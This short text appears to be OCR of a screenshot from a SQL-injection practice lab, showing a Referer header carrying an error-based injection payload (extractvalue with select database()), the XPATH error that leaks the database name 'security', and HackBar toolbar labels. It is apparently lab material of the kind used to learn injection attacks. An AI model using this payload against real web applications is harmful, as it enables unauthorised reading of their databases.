 Your IP ADDRESS is: 192.168.163.1
Your Referer is: 1 ' and extractvalue(1,concat('#',(select database()))),2) #
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN
网络 性能 内存 应用程序 H HackBar
QLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM